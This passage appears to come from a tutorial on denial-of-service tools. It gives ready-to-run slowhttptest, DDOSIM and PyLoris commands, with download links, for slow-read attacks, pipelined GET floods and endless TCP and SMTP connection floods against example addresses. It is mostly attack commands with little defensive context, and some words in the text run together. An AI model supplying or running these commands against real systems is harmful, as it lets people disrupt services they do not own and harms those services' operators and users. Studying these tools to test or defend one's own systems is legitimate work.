  Send FIVE GET request in one line,that is pipelineGET in singleconnection (-k 5)
slowhttptest -c 1 -X -i 70 -k 5 -l 120 -r 1 -x 100 -t GET -u http://200.1.1.112/index.html
Slow read :
slowhttptest -c 1000 -X -g -o slow_read_stats -r 200 -w 512 -y 1024 -n 5 -z 32 -k 3 -u http://200.1.1.112/index.html -p 3
4. DDOSIM—Layer 7 DDOS Simulator ( Linux)
DDOSIM is another popular DOS attackingtool. As the name suggests,it is used to perform DDOS attacks by simulatingseveral
zombie hosts.All zombie hosts create full TCP connections to the target server.
This tool is written in C++ and runs on Linux systems.
These are main features of DDOSIM
Download DDOSIM here: http://sourceforge.net/projects/ddosim/
1. Establish 10 TCP connections from random IP addresses to www server and send invalid HTTP requests (similar to a DC++ based
attack):
./ddosim -d 192.168.1.2 -p 80 -c 10 -r HTTP_INVALID -i eth0
2. Establish infiniteconnections from sourcenetwork 10.4.4.0 to SMTP server and send EHLO requests:
./ddosim -d 192.168.1.2 -p 25 -k 10.4.4.0 -c 0 -r SMTP_EHLO -i eth0
3. Establish infiniteconnections athigher speed to www server and make HTTP valid requests:
./ddosim -d 192.168.1.2 -p 80 -c 0 -w 0 -t 10 -r HTTP_VALID -i eth0
PyLoris Work for both window and linux
Perform DOS attacks on a service.This tool can utilizeSOCKS proxies and SSL connections to perform a DOS attack on a server. It
can target various protocols,includingHTTP, FTP, SMTP, IMAP, and Telnet. Download PyLoris:
http://sourceforge.net/projects/pyloris/
It is python 3.0 based so add the path variables.
C:Users..pyloris-3.2pyloris-3.2>Python pyloris.py 192.168.0.1
A user interface will open up.
 